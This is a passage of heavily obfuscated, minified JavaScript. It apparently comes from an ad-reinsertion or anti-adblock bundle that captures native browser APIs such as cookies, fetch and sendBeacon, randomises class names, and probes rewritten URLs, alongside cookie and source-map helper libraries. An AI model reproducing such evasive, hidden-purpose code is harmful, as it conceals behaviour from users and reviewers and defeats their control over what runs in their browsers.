H=arguments[yH(0xef2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const B=k['A'][yH(0x813)](H);U[B]||(U[B]=h(H));}},h=H=>({'CSSStyleDeclaration_cssText':Y(H,yl(0x286),yl(0x430)),'CSSStyleDeclaration_getPropertyValue':O(H,yl(0x286),yl(0x302)),'CSSStyleDeclaration_setProperty':O(H,yl(0x286),yl(0xdd8)),'CSSStyleSheet_insertRule':O(H,yl(0x352),yl(0x3db)),'CSSStyleSheet_replaceSync':O(H,yl(0x352),yl(0xdbe)),'DocumentFragment_getElementById':O(H,yl(0x7d1),yl(0xdab)),'DocumentFragment_querySelector':O(H,yl(0x7d1),yl(0xd25)),'DocumentFragment_querySelectorAll':O(H,yl(0x7d1),yl(0xce1)),'Document_cookie':Y(H,yl(0x989),yl(0x72b)),'Document_createElement':O(H,yl(0x989),yl(0x9d6)),'Document_getElementById':O(H,yl(0x989),yl(0xdab)),'document_getElementById':O(H,yl(0xb4b),yl(0xdab)),'Document_getElementsByTagName':O(H,yl(0x989),yl(0x749)),'Document_querySelector':O(H,yl(0x989),yl(0xd25)),'Document_querySelectorAll':O(H,yl(0x989),yl(0xce1)),'Document_getElementsByClassName':O(H,yl(0x989),yl(0x6bd)),'Document_write':O(H,yl(0x989),yl(0x731)),'Document_writeln':O(H,yl(0x989),yl(0x88f)),'Document_referrer':Y(H,yl(0x989),yl(0x316)),'Document_URL':Y(H,yl(0x989),yl(0x4c7)),'DOMParser_parseFromString':O(H,yl(0xf40),yl(0xf95)),'Element_ariaLabel':Y(H,yl(0x8d0),yl(0x9d7)),'Element_attributes':Y(H,yl(0x8d0),yl(0xc63)),'Element_classList':Y(H,yl(0x8d0),yl(0x42d)),'Element_className':Y(H,yl(0x8d0),yl(0x260)),'Element_closest':O(H,yl(0x8d0),yl(0x280)),'Element_getAttribute':O(H,yl(0x8d0),yl(0x9c3)),'Element_getBoundingClientRect':O(H,yl(0x8d0),yl(0x6df)),'Element_getElementsByClassName':O(H,yl(0x8d0),yl(0x6bd)),'Element_hasAttribute':O(H,yl(0x8d0),yl(0x93d)),'Element_id':Y(H,yl(0x8d0),'id'),'Element_tagName':Y(H,yl(0x8d0),yl(0x8f7)),'Element_innerHTML':Y(H,yl(0x8d0),yl(0x20f)),'Element_outerHTML':Y(H,yl(0x8d0),yl(0xe4f)),'Element_insertAdjacentElement':O(H,yl(0x8d0),yl(0xaab)),'Element_insertAdjacentHTML':O(H,yl(0x8d0),yl(0xb84)),'Element_querySelector':O(H,yl(0x8d0),yl(0xd25)),'Element_querySelectorAll':O(H,yl(0x8d0),yl(0xce1)),'Element_removeAttribute':O(H,yl(0x8d0),yl(0xa53)),'Element_setAttribute':O(H,yl(0x8d0),yl(0xf11)),'Element_setAttributeNS':O(H,yl(0x8d0),yl(0x835)),'Element_setHTMLUnsafe':O(H,yl(0x8d0),yl(0x9fb)),'Element_matches':O(H,yl(0x8d0),yl(0x800)),'Event_stopPropagation':O(H,yl(0x988),yl(0x946)),'Event_stopImmediatePropagation':O(H,yl(0x988),yl(0xff5)),'EventTarget_addEventListener':O(H,yl(0xbeb),yl(0xea2)),'EventTarget_removeEventListener':O(H,yl(0xbeb),yl(0x101f)),'Function_toString':O(H,yl(0xc23),yl(0x9a1)),'HTMLAnchorElement_attributionSrc':Y(H,yl(0x6b2),yl(0x99b)),'HTMLAnchorElement_href':Y(H,yl(0x6b2),yl(0x7dd)),'HTMLAnchorElement_protocol':Y(H,yl(0x6b2),yl(0xea6)),'HTMLAnchorElement_hostname':Y(H,yl(0x6b2),yl(0x9f3)),'HTMLAnchorElement_port':Y(H,yl(0x6b2),yl(0x924)),'HTMLAnchorElement_pathname':Y(H,yl(0x6b2),yl(0x102e)),'HTMLAnchorElement_hash':Y(H,yl(0x6b2),yl(0x6ae)),'HTMLAnchorElement_host':Y(H,yl(0x6b2),yl(0x7e6)),'HTMLAnchorElement_origin':Y(H,yl(0x6b2),yl(0x9ca)),'HTMLAnchorElement_ping':Y(H,yl(0x6b2),yl(0xfec)),'HTMLAnchorElement_search':Y(H,yl(0x6b2),yl(0xe7b)),'HTMLAnchorElement_target':Y(H,yl(0x6b2),yl(0x9eb)),'HTMLElement_dataset':Y(H,yl(0x4d4),yl(0xed1)),'HTMLElement_innerText':Y(H,yl(0x4d4),yl(0x3f0)),'HTMLElement_title':Y(H,yl(0x4d4),yl(0x597)),'HTMLElement_style':Y(H,yl(0x4d4),yl(0x6ef)),'HTMLFormElement_action':Y(H,yl(0x555),yl(0xc85)),'HTMLFormElement_target':Y(H,yl(0x555),yl(0x9eb)),'HTMLIFrameElement_contentDocument':Y(H,yl(0x65b),yl(0x5a5)),'HTMLIFrameElement_contentWindow':Y(H,yl(0x65b),yl(0xeca)),'HTMLIFrameElement_name':Y(H,yl(0x65b),yl(0xd6e)),'HTMLIFrameElement_src':Y(H,yl(0x65b),yl(0x890)),'HTMLIFrameElement_srcdoc':Y(H,yl(0x65b),yl(0xe4a)),'HTMLImageElement_attributionSrc':Y(H,yl(0x3a7),yl(0x99b)),'HTMLImageElement_src':Y(H,yl(0x3a7),yl(0x890)),'HTMLImageElement_srcset':Y(H,yl(0x3a7),yl(0x492)),'HTMLLinkElement_as':Y(H,yl(0xcd8),'as'),'HTMLLinkElement_href':Y(H,yl(0xcd8),yl(0x7dd)),'HTMLLinkElement_rel':Y(H,yl(0xcd8),yl(0x2b5)),'HTMLScriptElement_attributionSrc':Y(H,yl(0xbb6),yl(0x99b)),'HTMLScriptElement_src':Y(H,yl(0xbb6),yl(0x890)),'HTMLSourceElement_src':Y(H,yl(0xbf1),yl(0x890)),'HTMLSourceElement_srcset':Y(H,yl(0xbf1),yl(0x492)),'HTMLVideoElement_src':Y(H,yl(0x3e4),yl(0x890)),'HTMLVideoElement_poster':Y(H,yl(0x3e4),yl(0xc2c)),'HTMLMediaElement_src':Y(H,yl(0x99c),yl(0x890)),'HTMLMetaElement_content':Y(H,yl(0x617),yl(0xadb)),'HTMLMetaElement_httpEquiv':Y(H,yl(0x617),yl(0xc2e)),'HTMLStyleElement_insertBefore':O(H,yl(0x602),yl(0x8d3)),'IntersectionObserverEntry_boundingClientRect':Y(H,yl(0xa4d),yl(0xc58)),'IntersectionObserverEntry_intersectionRatio':Y(H,yl(0xa4d),yl(0x23d)),'IntersectionObserverEntry_intersectionRect':Y(H,yl(0xa4d),yl(0x785)),'JSON_parse':O(H,yl(0x55a),yl(0x7ac)),'JSON_stringify':O(H,yl(0x55a),yl(0x4e3)),'MessageEvent_data':Y(H,yl(0xeff),yl(0xe69)),'MessageEvent_origin':Y(H,yl(0xeff),yl(0x9ca)),'MessageEvent_source':Y(H,yl(0xeff),yl(0x74f)),'Navigator_sendBeacon':O(H,yl(0xcde),yl(0x604)),'Node_appendChild':O(H,yl(0xafe),yl(0xdd6)),'Node_insertBefore':O(H,yl(0xafe),yl(0x8d3)),'Node_textContent':Y(H,yl(0xafe),yl(0xd98)),'Node_baseURI':Y(H,yl(0xafe),yl(0x615)),'PerformanceEntry_name':Y(H,yl(0x932),yl(0xd6e)),'PerformanceResourceTiming_transferSize':Y(H,yl(0x3b5),yl(0xb17)),'PerformanceResourceTiming_encodedBodySize':Y(H,yl(0x3b5),yl(0x395)),'RegExp_test':O(H,yl(0xe15),yl(0x49f)),'RegExp_exec':O(H,yl(0xe15),yl(0x7b1)),'Response_url':Y(H,yl(0xfd4),yl(0xe35)),'SharedStorageWorklet_addModule':O(H,yl(0x556),yl(0xc92)),'String_matchAll':O(H,yl(0x4f6),yl(0x963)),'String_replace':O(H,yl(0x4f6),yl(0xa39)),'Window_decodeURIComponent':O(H,yl(0x5e9),yl(0xd95)),'Window_innerWidth':Y(H,yl(0x5e9),yl(0x786)),'Window_fetch':O(H,yl(0x5e9),yl(0x65e)),'Window_fetchLater':O(H,yl(0x5e9),yl(0x717)),'Window_frames':Y(H,yl(0x5e9),yl(0x25d)),'Window_name':Y(H,yl(0x5e9),yl(0xd6e)),'Window_open':O(H,yl(0x5e9),yl(0x481)),'Window_postMessage':O(H,yl(0x5e9),yl(0x607)),'Window_requestAnimationFrame':O(H,yl(0x5e9),yl(0xce9)),'Window_requestIdleCallback':O(H,yl(0x5e9),yl(0x8ec)),'Window_setImmediate':O(H,yl(0x5e9),yl(0xf1e)),'Window_setInterval':O(H,yl(0x5e9),yl(0x95a)),'Window_setTimeout':O(H,yl(0x5e9),yl(0x1053)),'Window_visualViewport':Y(H,yl(0x5e9),yl(0x472)),'XMLHttpRequest_open':O(H,yl(0xfb9),yl(0x481)),'XMLHttpRequest_send':O(H,yl(0xfb9),yl(0xcc9)),'XMLHttpRequest_responseURL':Y(H,yl(0xfb9),yl(0xf6e)),'XMLHttpRequest_response':Y(H,yl(0xfb9),yl(0x6fb)),'XMLHttpRequest_responseText':Y(H,yl(0xfb9),yl(0x441)),'XMLHttpRequest_responseType':Y(H,yl(0xfb9),yl(0xa11)),'XMLHttpRequest_responseXML':Y(H,yl(0xfb9),yl(0x7db)),'XMLHttpRequest_status':Y(H,yl(0xfb9),yl(0x8b2)),'XMLHttpRequest_statusText':Y(H,yl(0xfb9),yl(0xf94)),'FontFace':E?null:H[yl(0x5b5)],'FontFace_prototype':R(H,yl(0x5b5)),'Worker':E?null:H[yl(0xeed)],'Worker_prototype':R(H,yl(0xeed))}),R=(H,B)=>{const yB=yl;return E?void 0x0===y['g'][B]?null:y['g'][B][yB(0x205)]:null===(v=H[B])||void 0x0===v?void 0x0:v[yB(0x205)];var v;},Y=(H,B,v)=>{const yt=yl;if(E)return void 0x0===y['g'][B]?null:Object[yt(0x70b)](y['g'][B][yt(0x205)],v);{var W;const N=yt(0x3ad)===B[yt(0xe11)]()?H:null===(W=H[B])||void 0x0===W?void 0x0:W[yt(0x205)];return N?H[yt(0x511)][yt(0x70b)](N,v):{'get':{'call':d=>d[v]},'set':{'call':(d,C)=>{d[v]=C;}}};}},O=(H,B,v)=>{const yv=yl;return E?yv(0x3ad)===B[yv(0xe11)]()?y['g'][v]:void 0x0===y['g'][B]?null:y['g'][B][yv(0x205)][v]:yv(0x3ad)===B[yv(0xe11)]()?H[v]:yv(0xb4b)===B?null===(W=H[yv(0xb4b)])||void 0x0===W?void 0x0:W[v]:yv(0x55a)===B?null===(N=H[yv(0x55a)])||void 0x0===N?void 0x0:N[v]:null===(d=H[B])||void 0x0===d||null===(d=d[yv(0x205)])||void 0x0===d?void 0x0:d[v];var W,N,d;};},0x18f7:(D,c,w)=>{'use strict';const yW=a2q;w['d'](c,{'A':()=>y});const y={'idx':i=>Math[yW(0x437)](Math[yW(0x22b)]()*i),'elem':function(i){const yN=yW;return i[this[yN(0xa9e)](i[yN(0xef2)])];},'num':function(i,k){const yd=yW;return Math[yd(0x437)](Math[yd(0x22b)]()*(k-i))+i;},'alphaStr':function(i,k){const yC=yW,E=i+this[yC(0x3a0)](0x0,k-i),U=[];for(let Z=0x0;Z<E;++Z)U[yC(0x9d9)](yC(0x1016)[yC(0x50c)](this[yC(0x3a0)](0x0,0x34)));return U[yC(0xff9)]('');},'className':function(){const yX=yW;return this[yX(0xc7b)](0x5,0xf);}};},0x848:(D,w,y)=>{'use strict';y['d'](w,{'C8':()=>h,'Vq':()=>O,'XV':()=>Y,'aV':()=>R,'az':()=>Z,'ch':()=>E});var k=y(0x6f7);const E=0xa;let U;function Z(H,B){var v;return void 0x0===U&&h(H,B),null!==(v=U)&&void 0x0!==v&&v;}async function h(H,B){const yJ=a2q;if(void 0x0!==U)return U;if(-0x1!==O(B))return U=!0x0,U;if([yJ(0xb0e),yJ(0x1057),yJ(0xa3c),yJ(0xad2),yJ(0x2bf),yJ(0x204),yJ(0x2a6),yJ(0x53d),yJ(0xca1),yJ(0x4cd),yJ(0xb1d)][yJ(0x1055)](B))return U=!0x0,U;if(B[yJ(0x3cf)](yJ(0x7d3))||B[yJ(0x3cf)](yJ(0x48d))||B[yJ(0x4c9)](yJ(0x7df))||B[yJ(0x4c9)](yJ(0xe05))||yJ(0x496)===B)return U=!0x1,U;const v=new URL(B);v[yJ(0x7e6)]='0.'[yJ(0x53f)](v[yJ(0x7e6)]),v[yJ(0x102e)]=yJ(0x969);const W=(0x0,k['Wq'])({'protectUrlContext':H,'url':v[yJ(0x9a1)](),'endpoint':v[yJ(0x9ca)]});try{const N=await Promise[yJ(0xa95)]([fetch(W),new Promise(d=>setTimeout(()=>d(new Response(yJ(0xe2a),{'status':0x1f8})),0x7d0))]);return U=N['ok'],N['ok'];}catch(d){return U=!0x1,!0x1;}}function R(H){const yL=a2q;if(/https?:\/\/\d+\./i[yL(0x49f)](H)){const B=new URL(H);B[yL(0x7e6)]=B[yL(0x7e6)][yL(0x763)]('.')[yL(0xa13)](0x1)[yL(0xff9)]('.'),H=B[yL(0x9ca)];}return H;}function Y(H,B){const yo=a2q;if(-0x1===B)return H;const v=new URL(H);return/https?:\/\/\d+\./i[yo(0x49f)](H)?(v[yo(0x7e6)]=''[yo(0x53f)](B,'.')[yo(0x53f)](v[yo(0x7e6)][yo(0x763)]('.')[yo(0xa13)](0x1)[yo(0xff9)]('.')),H=v[yo(0x9ca)]):(v[yo(0x7e6)]=''[yo(0x53f)](B,'.')[yo(0x53f)](v[yo(0x7e6)]),H=v[yo(0x9ca)]),H;}function O(H){const yV=a2q;if(/https?:\/\/\d+\./i[yV(0x49f)](H)){const B=new URL(H);return Number[yV(0xf68)](B[yV(0x7e6)][yV(0x763)]('.')[0x0]);}return-0x1;}},0x15ef:(D,c)=>{'use strict';const yS=a2q;c['l']=function(k,E,U){const ya=a2q;var Z=U||{},h=Z[ya(0x5bb)]||i;if(ya(0xb79)!=typeof h)throw new TypeError(ya(0x79c));if(!y[ya(0x49f)](k))throw new TypeError(ya(0x64a));var R=h(E);if(R&&!y[ya(0x49f)](R))throw new TypeError(ya(0x50e));var Y=k+'='+R;if(null!=Z[ya(0x448)]){var O=Z[ya(0x448)]-0x0;if(isNaN(O)||!isFinite(O))throw new TypeError(ya(0xde0));Y+=ya(0xfb5)+Math[ya(0x437)](O);}if(Z[ya(0xd83)]){if(!y[ya(0x49f)](Z[ya(0xd83)]))throw new TypeError(ya(0x2b7));Y+=ya(0xd69)+Z[ya(0xd83)];}if(Z[ya(0x1fb)]){if(!y[ya(0x49f)](Z[ya(0x1fb)]))throw new TypeError(ya(0xa7e));Y+=ya(0xdba)+Z[ya(0x1fb)];}if(Z[ya(0x87e)]){var H=Z[ya(0x87e)];if(!function(B){const yg=ya;return yg(0xc9c)===w[yg(0x91a)](B)||B instanceof Date;}(H)||isNaN(H[ya(0x787)]()))throw new TypeError(ya(0x32b));Y+=ya(0xdaf)+H[ya(0x807)]();}if(Z[ya(0x659)]&&(Y+=ya(0xca3)),Z[ya(0xb6c)]&&(Y+=ya(0xe63)),Z[ya(0xd73)]&&(Y+=ya(0xafc)),Z[ya(0xb3d)])switch(ya(0x211)==typeof Z[ya(0xb3d)]?Z[ya(0xb3d)][ya(0xe11)]():Z[ya(0xb3d)]){case ya(0xf9c):Y+=ya(0xb28);break;case ya(0x96b):Y+=ya(0xd32);break;case ya(0x212):Y+=ya(0x826);break;default:throw new TypeError(ya(0xd4d));}if(Z[ya(0x3df)])switch(ya(0x211)==typeof Z[ya(0x3df)]?Z[ya(0x3df)][ya(0xe11)]():Z[ya(0x3df)]){case!0x0:Y+=ya(0x863);break;case ya(0xa87):Y+=ya(0x927);break;case ya(0x371):Y+=ya(0x863);break;case ya(0xbe3):Y+=ya(0xf3b);break;default:throw new TypeError(ya(0x7e7));}return Y;};var w=Object[yS(0x205)][yS(0x9a1)],y=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(k){return encodeURIComponent(k);}},0x10e2:D=>{'use strict';const ys=a2q;var c={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function w(k){const yG=a2q;return yG(0x211)==typeof k&&!!k[yG(0x380)]();}function y(k,E){const yI=a2q;var U=k[yI(0x763)](';')[yI(0x327)](w),Z=function(O){const yb=yI;var H='',B='',v=O[yb(0x763)]('=');return v[yb(0xef2)]>0x1?(H=v[yb(0xa25)](),B=v[yb(0xff9)]('=')):B=O,{'name':H,'value':B};}(U[yI(0xa25)]()),h=Z[yI(0xd6e)],R=Z[yI(0xbcd)];E=E?Object[yI(0x490)]({},c,E):c;try{R=E[yI(0x2e0)]?decodeURIComponent(R):R;}catch(O){console[yI(0x958)](yI(0xa48)+R+yI(0x7c5),O);}var Y={'name':h,'value':R};return U[yI(0xe83)](function(H){const yA=yI;var B=H[yA(0x763)]('='),v=B[yA(0xa25)]()[yA(0xc7a)]()[yA(0xe11)](),W=B[yA(0xff9)]('=');yA(0x87e)===v?Y[yA(0x87e)]=new Date(W):yA(0x35d)===v?Y[yA(0x448)]=parseInt(W,0xa):yA(0xb6c)===v?Y[yA(0xb6c)]=!0x0:yA(0x439)===v?Y[yA(0x659)]=!0x0:yA(0xfcc)===v?Y[yA(0x3df)]=W:yA(0xd73)===v?Y[yA(0xd73)]=!0x0:Y[v]=W;}),Y;}function i(k,E){const yQ=a2q;if(E=E?Object[yQ(0x490)]({},c,E):c,!k)return E[yQ(0xf79)]?{}:[];if(k[yQ(0xa51)]){if(yQ(0xb79)==typeof k[yQ(0xa51)][yQ(0x96e)])k=k[yQ(0xa51)][yQ(0x96e)]();else{if(k[yQ(0xa51)][yQ(0x943)])k=k[yQ(0xa51)][yQ(0x943)];else{var U=k[yQ(0xa51)][Object[yQ(0x77b)](k[yQ(0xa51)])[yQ(0x342)](function(Z){const yu=yQ;return yu(0x943)===Z[yu(0xe11)]();})];U||!k[yQ(0xa51)][yQ(0x72b)]||E[yQ(0x3b6)]||console[yQ(0x33b)](yQ(0x701)),k=U;}}}return Array[yQ(0xca9)](k)||(k=[k]),E[yQ(0xf79)]?k[yQ(0x327)](w)[yQ(0x35c)](function(Z,h){const ye=yQ;var R=y(h,E);return Z[R[ye(0xd6e)]]=R,Z;},{}):k[yQ(0x327)](w)[yQ(0xf79)](function(Z){return y(Z,E);});}D[ys(0xec5)]=i,D[ys(0xec5)][ys(0x7ac)]=i,D[ys(0xec5)][ys(0x1069)]=y,D[ys(0xec5)][ys(0xed0)]=function(k){const yM=ys;if(Array[yM(0xca9)](k))return k;if(yM(0x211)!=typeof k)return[];var E,U,Z,h,R,Y=[],O=0x0;function H(){const ym=yM;for(;O<k[ym(0xef2)]&&/\s/[ym(0x49f)](k[ym(0x50c)](O));)O+=0x1;return O<k[ym(0xef2)];}for(;O<k[yM(0xef2)];){for(E=O,R=!0x1;H();)if(','===(U=k[yM(0x50c)](O))){for(Z=O,O+=0x1,H(),h=O;O<k[yM(0xef2)]&&'='!==(U=k[yM(0x50c)](O))&&';'!==U&&','!==U;)O+=0x1;O<k[yM(0xef2)]&&'='===k[yM(0x50c)](O)?(R=!0x0,O=h,Y[yM(0x9d9)](k[yM(0xb56)](E,Z)),E=O):O=Z+0x1;}else O+=0x1;(!R||O>=k[yM(0xef2)])&&Y[yM(0x9d9)](k[yM(0xb56)](E,k[yM(0xef2)]));}return Y;};},0x1cc7:(D,c,w)=>{const yf=a2q;var y=w(0x23c3),k=Object[yf(0x205)][yf(0x5ab)],E=yf(0x5ea)!=typeof Map;function U(){const yT=yf;this[yT(0x2f2)]=[],this[yT(0xe56)]=E?new Map():Object[yT(0xd39)](null);}U[yf(0x3a2)]=function(Z,h){const yp=yf;for(var R=new U(),Y=0x0,l=Z[yp(0xef2)];Y<l;Y++)R[yp(0xb99)](Z[Y],h);return R;},U[yf(0x205)][yf(0xdcc)]=function(){const yK=yf;return E?this[yK(0xe56)][yK(0xdcc)]:Object[yK(0xc8d)](this[yK(0xe56)])[yK(0xef2)];},U[yf(0x205)][yf(0xb99)]=function(Z,h){const yx=yf;var R=E?Z:y[yx(0x6e9)](Z),Y=E?this[yx(0x3e8)](Z):k[yx(0x91a)](this[yx(0xe56)],R),l=this[yx(0x2f2)][yx(0xef2)];Y&&!h||this[yx(0x2f2)][yx(0x9d9)](Z),Y||(E?this[yx(0xe56)][yx(0x34b)](Z,l):this[yx(0xe56)][R]=l);},U[yf(0x205)][yf(0x3e8)]=function(Z){const yF=yf;if(E)return this[yF(0xe56)][yF(0x3e8)](Z);var h=y[yF(0x6e9)](Z);return k[yF(0x91a)](this[yF(0xe56)],h);},U[yf(0x205)][yf(0xd78)]=function(Z){const yP=yf;if(E){var h=this[yP(0xe56)][yP(0x57d)](Z);if(h>=0x0)return h;}else{var R=y[yP(0x6e9)](Z);if(k[yP(0x91a)](this[yP(0xe56)],R))return this[yP(0xe56)][R];}throw new Error('\x22'+Z+yP(0x968));},U[yf(0x205)]['at']=function(Z){const i0=yf;if(Z>=0x0&&Z<this[i0(0x2f2)][i0(0xef2)])return this[i0(0x2f2)][Z];throw new Error(i0(0xde8)+Z);},U[yf(0x205)][yf(0x773)]=function(){const i1=yf;return this[i1(0x2f2)][i1(0xa13)]();},c['C']=U;},0x21c:(D,c,w)=>{const i2=a2q;var y=w(0x1d34);c[i2(0x5bb)]=function(i){const i3=i2;var k,E='',U=function(Z){return Z<0x0?0x1+(-Z<<0x1):0x0+(Z<<0x1);}(i);do{k=0x1f&U,(U>>>=0x5)>0x0&&(k|=0x20),E+=y[i3(0x5bb)](k);}while(U>0x0);return E;},c[i2(0x27e)]=function(k,E,U){const i4=i2;var Z,h,R,Y,O=k[i4(0xef2)],H=0x0,B=0x0;do{if(E>=O)throw new Error(i4(0x960));if(-0x1===(h=y[i4(0x27e)](k[i4(0x950)](E++))))throw new Error(i4(0x407)+k[i4(0x50c)](E-0x1));Z=!!(0x20&h),H+=(h&=0x1f)<<B,B+=0x5;}while(Z);U[i4(0xbcd)]=(Y=(R=H)>>0x1,0x1&~R?Y:-Y),U[i4(0xfb4)]=E;};},0x1d34:(D,c)=>{const i5=a2q;var w=i5(0xe45)[i5(0x763)]('');c[i5(0x5bb)]=function(y){const i6=i5;if(0x0<=y&&y<w[i6(0xef2)])return w[y];throw new TypeError(i6(0x491)+y);},c[i5(0x27e)]=function(y){return 0x41<=y&&y<=0x5a?y-0x41:0x61<=y&&y<=0x7a?y-0x61+0x1a:0x30<=y&&y<=0x39?y-0x30+0x34:0x2b==y?0x3e:0x2f==y?0x3f:-0x1;};},0x258e:(D,c,w)=>{const i8=a2q;var y=w(0x23c3);function i(){const i7=a2q;this[i7(0x2f2)]=[],this[i7(0x2d7)]=!0x0,this[i7(0x755)]={'generatedLine':-0x1,'generatedColumn':0x0};}i[i8(0x205)][i8(0xc9e)]=function(k,E){const i9=i8;this[i9(0x2f2)][i9(0xe83)](k,E);},i[i8(0x205)][i8(0xb99)]=function(k){const iz=i8;var E,U,Z,h,R,Y;U=k,Z=(E=this[iz(0x755)])[iz(0xc6e)],h=U[iz(0xc6e)],R=E[iz(0xd30)],Y=U[iz(0xd30)],h>Z||h==Z&&Y>=R||y[iz(0x4f3)](E,U)<=0x0?(this[iz(0x755)]=k,this[iz(0x2f2)][iz(0x9d9)](k)):(this[iz(0x2d7)]=!0x1,this[iz(0x2f2)][iz(0x9d9)](k));},i[i8(0x205)][i8(0x773)]=function(){const iq=i8;return this[iq(0x2d7)]||(this[iq(0x2f2)][iq(0xbd2)](y[iq(0x4f3)]),this[iq(0x2d7)]=!0x0),this[iq(0x2f2)];},c['P']=i;},0xf1:(D,c,w)=>{const ij=a2q;var y=w(0x21c),k=w(0x23c3),E=w(0x1cc7)['C'],U=w(0x258e)['P'];function Z(h){const ir=a2q;h||(h={}),this[ir(0xfb0)]=k[ir(0x9ff)](h,ir(0xac1),null),this[ir(0x649)]=k[ir(0x9ff)](h,ir(0xb82),null),this[ir(0xac7)]=k[ir(0x9ff)](h,ir(0x7cd),!0x1),this[ir(0xdca)]=k[ir(0x9ff)](h,ir(0x3c5),!0x1),this[ir(0xcf9)]=new E(),this[ir(0xa41)]=new E(),this[ir(0x784)]=new U(),this[ir(0xd89)]=null;}Z[ij(0x205)][ij(0x426)]=0x3,Z[ij(0x2c5)]=function(h,R){const iD=ij;var Y=h[iD(0xb82)],l=new Z(Object[iD(0x490)](R||{},{'file':h[iD(0xac1)],'sourceRoot':Y}));return h[iD(0xad7)](function(O){const ic=iD;var H={'generated':{'line':O[ic(0xc6e)],'column':O[ic(0xd30)]}};null!=O[ic(0x74f)]&&(H[ic(0x74f)]=O[ic(0x74f)],null!=Y&&(H[ic(0x74f)]=k[ic(0xac6)](Y,H[ic(0x74f)])),H[ic(0xc21)]={'line':O[ic(0x8c4)],'column':O[ic(0x578)]},null!=O[ic(0xd6e)]&&(H[ic(0xd6e)]=O[ic(0xd6e)])),l[ic(0xca0)](H);}),h[iD(0x3cd)][iD(0xe83)](function(O){const iw=iD;var H=O;null!==Y&&(H=k[iw(0xac6)](Y,O)),l[iw(0xcf9)][iw(0x3e8)](H)||l[iw(0xcf9)][iw(0xb99)](H);var B=h[iw(0xda3)](O);null!=B&&l[iw(0x82f)](O,B);}),l;},Z[ij(0x205)][ij(0xca0)]=function(h){const iy=ij;var R=k[iy(0x9ff)](h,iy(0x2fc)),Y=k[iy(0x9ff)](h,iy(0xc21),null),l=k[iy(0x9ff)](h,iy(0x74f),null),O=k[iy(0x9ff)](h,iy(0xd6e),null);(this[iy(0xac7)]||!0x1!==this[iy(0xd11)](R,Y,l,O))&&(null!=l&&(l=String(l),this[iy(0xcf9)][iy(0x3e8)](l)||this[iy(0xcf9)][iy(0xb99)](l)),null!=O&&(O=String(O),this[iy(0xa41)][iy(0x3e8)](O)||this[iy(0xa41)][iy(0xb99)](O)),this[iy(0x784)][iy(0xb99)]({'generatedLine':R[iy(0x1021)],'generatedColumn':R[iy(0xd3b)],'originalLine':null!=Y&&Y[iy(0x1021)],'originalColumn':null!=Y&&Y[iy(0xd3b)],'source':l,'name':O}));},Z[ij(0x205)][ij(0x82f)]=function(h,R){const ii=ij;var Y=h;null!=this[ii(0x649)]&&(Y=k[ii(0xac6)](this[ii(0x649)],Y)),null!=R?(this[ii(0xd89)]||(this[ii(0xd89)]=Object[ii(0xd39)](null)),this[ii(0xd89)][k[ii(0x6e9)](Y)]=R):this[ii(0xd89)]&&(delete this[ii(0xd89)][k[ii(0x6e9)](Y)],0x0===Object[ii(0x77b)](this[ii(0xd89)])[ii(0xef2)]&&(this[ii(0xd89)]=null));},Z[ij(0x205)][ij(0xf2d)]=function(h,R,Y){const ik=ij;var O=R;if(null==R){if(null==h[ik(0xac1)])throw new Error(ik(0x5e8));O=h[ik(0xac1)];}var H=this[ik(0x649)];null!=H&&(O=k[ik(0xac6)](H,O));var B=new E(),v=new E();this[ik(0x784)][ik(0xc9e)](function(W){const iE=ik;if(W[iE(0x74f)]===O&&null!=W[iE(0x8c4)]){var N=h[iE(0x752)]({'line':W[iE(0x8c4)],'column':W[iE(0x578)]});null!=N[iE(0x74f)]&&(W[iE(0x74f)]=N[iE(0x74f)],null!=Y&&(W[iE(0x74f)]=k[iE(0xff9)](Y,W[iE(0x74f)])),null!=H&&(W[iE(0x74f)]=k[iE(0xac6)](H,W[iE(0x74f)])),W[iE(0x8c4)]=N[iE(0x1021)],W[iE(0x578)]=N[iE(0xd3b)],null!=N[iE(0xd6e)]&&(W[iE(0xd6e)]=N[iE(0xd6e)]));}var d=W[iE(0x74f)];null==d||B[iE(0x3e8)](d)||B[iE(0xb99)](d);var C=W[iE(0xd6e)];null==C||v[iE(0x3e8)](C)||v[iE(0xb99)](C);},this),this[ik(0xcf9)]=B,this[ik(0xa41)]=v,h[ik(0x3cd)][ik(0xe83)](function(W){const iU=ik;var N=h[iU(0xda3)](W);null!=N&&(null!=Y&&(W=k[iU(0xff9)](Y,W)),null!=H&&(W=k[iU(0xac6)](H,W)),this[iU(0x82f)](W,N));},this);},Z[ij(0x205)][ij(0xd11)]=function(h,R,Y,l){const iZ=ij;if(R&&iZ(0x1026)!=typeof R[iZ(0x1021)]&&iZ(0x1026)!=typeof R[iZ(0xd3b)]){var O=iZ(0x884);if(this[iZ(0xdca)])return iZ(0x5ea)!=typeof console&&console[iZ(0x33b)]&&console[iZ(0x33b)](O),!0x1;throw new Error(O);}if((!(h&&iZ(0x1021)in h&&iZ(0xd3b)in h&&h[iZ(0x1021)]>0x0&&h[iZ(0xd3b)]>=0x0)||R||Y||l)&&!(h&&iZ(0x1021)in h&&iZ(0xd3b)in h&&R&&iZ(0x1021)in R&&iZ(0xd3b)in R&&h[iZ(0x1021)]>0x0&&h[iZ(0xd3b)]>=0x0&&R[iZ(0x1021)]>0x0&&R[iZ(0xd3b)]>=0x0&&Y)){if(O=iZ(0x6fe)+JSON[iZ(0x4e3)]({'generated':h,'source':Y,'original':R,'name':l}),this[iZ(0xdca)])return iZ(0x5ea)!=typeof console&&console[iZ(0x33b)]&&console[iZ(0x33b)](O),!0x1;throw new Error(O);}},Z[ij(0x205)][ij(0x31c)]=function(){const ih=ij;for(var 